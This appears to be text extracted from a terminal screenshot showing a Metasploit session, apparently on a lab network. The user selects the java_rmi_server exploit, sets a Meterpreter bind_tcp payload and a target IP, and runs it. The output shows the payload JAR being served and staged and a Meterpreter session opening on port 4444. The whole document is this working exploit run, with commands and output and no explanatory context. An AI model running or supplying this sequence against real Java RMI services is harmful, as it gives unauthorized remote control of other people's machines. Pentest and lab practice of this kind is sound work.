 Parrot Terminal
File Edit View Search Terminal Help
=[ metasploit v5.0.46-dev ]
+ -- --=[ 1921 exploits - 1075 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/misc/java_rmi_server
msf5 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/bind_tcp
PAYLOAD => java/meterpreter/bind_tcp
msf5 exploit(multi/misc/java_rmi_server) > set RHOST 10.100.200.156
RHOST => 10.100.200.156
msf5 exploit(multi/misc/java_rmi_server) > exploit
[*] 10.100.200.156:1099 - Using URL: http://0.0.0.0:8080/kmejq65Ca5Ys
[*] 10.100.200.156:1099 - Local IP: http://192.100.200.114:8080/kmejq65Ca5Ys
[*] 10.100.200.156:1099 - Server started.
[*] 10.100.200.156:1099 - Sending RMI Header...
[*] 10.100.200.156:1099 - Sending RMI Call...
[*] Started bind TCP handler against 10.100.200.156:4444
[*] 10.100.200.156:1099 - Replied to request for payload JAR
[*] Sending stage (53845 bytes) to 10.100.200.156
[*] Meterpreter session 1 opened (192.100.200.114:43287 -> 10.100.200.156:4444)
at 2020-04-17 20:20:42 +0800
[*] 10.100.200.156:1099 - Server stopped.